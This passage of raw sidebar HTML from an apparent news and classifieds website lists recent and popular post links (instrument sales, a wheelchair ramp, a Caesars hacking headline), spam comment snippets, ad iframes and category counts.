			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">All (12738)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
